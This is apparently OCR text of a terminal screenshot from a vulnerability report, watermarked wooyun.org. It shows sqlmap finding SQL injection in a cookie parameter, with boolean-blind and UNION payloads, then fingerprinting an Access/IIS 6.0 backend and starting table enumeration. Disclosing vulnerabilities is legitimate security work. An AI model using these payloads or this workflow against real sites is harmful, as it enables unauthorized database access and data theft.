 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cid (Cookie)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=0001' AND 8471=8471 AND 'ckCq'='ckCq
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: cid=-7169' UNION ALL SELECT CHR(113)&CHR(113)&CHR(112)&CHR(112)&CHR
(113)&CHR(79)&CHR(101)&CHR(68)&CHR(77)&CHR(122)&CHR(82)&CHR(101)&CHR(79)&CHR(113
)&CHR(77)&CHR(113)&CHR(113)&CHR(113)&CHR(98)&CHR(113) FROM MSysAccessObjects%16
---
[11:15:55] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[11:15:55] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[11:15:55] [INFO] heuristics detected web page charset 'GB2312'
[11:15:55] [WARNING] the SQL query provided does not return any output
[11:15:55] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[11:15:55] [INFO] fetching number of tables for database 'Microsoft_Access_maste
www.wooyun.org